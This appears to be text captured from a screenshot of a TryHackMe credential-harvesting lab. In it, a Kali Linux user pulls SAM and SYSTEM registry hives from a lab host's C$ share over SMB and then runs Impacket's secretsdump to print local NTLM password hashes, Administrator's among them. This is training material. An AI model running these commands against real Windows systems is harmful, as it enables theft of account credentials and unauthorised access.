 File Machine View Input Devices Help
Applications Places Terminator Oct 25 08:20
kali@kali: ~/Desktop/TryHackMe/CredHarvesting
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 85x20
smb: \Users\thm\Desktop\> get sam-reg
getting file \Users\thm\Desktop\sam-reg of size 53248 as sam-reg (35.8 KiloBytes/sec)
(average 35.8 KiloBytes/sec)
smb: \Users\thm\Desktop\> get system-reg
parallel_read returned NT_STATUS_IO_TIMEOUT
smb: \Users\thm\Desktop\>
smb: \Users\thm\Desktop\>
smb: \Users\thm\Desktop\> pwd
Current directory is \\10.10.137.224\C$\Users\thm\Desktop\
smb: \Users\thm\Desktop\> dir
. DR 0 Tue Oct 25 08:03:42 2022
.. DR 0 Tue Oct 25 08:03:42 2022
desktop.ini AHS 282 Wed Jun 1 10:31:51 2022
sam-reg A 53248 Tue Oct 25 08:03:42 2022
system-reg A 20570112 Tue Oct 25 08:03:23 2022
7863807 blocks of size 4096. 2390235 blocks available
smb: \Users\thm\Desktop\>
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 117x25
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ rm -rf desktop.ini
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ ls -la
total 20152
drwxr-xr-x 2 kali kali 4096 Oct 25 08:18 .
drwxr-xr-x 41 kali kali 4096 Oct 25 08:06 ..
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rwxr-xr-x 1 kali kali 20570112 Oct 25 08:20 system-reg
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ secretsdump.py -system system-reg -sam sam-reg local
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3a787a80d08385cea7fb4aa2a4261:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 173x20
smb://10.10.137.224/C$/Users/thm/Desktop//desktop.ini
Can't open sam-reg: File exists
Failed to download /sam-reg: File exists
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ smbget -R smb://10.10.137.224/C$/Users/thm/Desktop/ -U thm 1 ⨯
Password for [thm] connecting to //10.10.137.224/C$:
Using workgroup WORKGROUP, user thm
Can't open desktop.ini: File exists
Failed to download /desktop.ini: File exists
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ smbget smb://10.10.137.224/C$/Users/thm/Desktop/system-reg -U thm 1 ⨯
Password for [thm] connecting to //10.10.137.224/C$:
Using workgroup WORKGROUP, user thm
smb://10.10.137.224/C$/Users/thm/Desktop/system-reg
Downloaded 19.62MB in 108 seconds
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$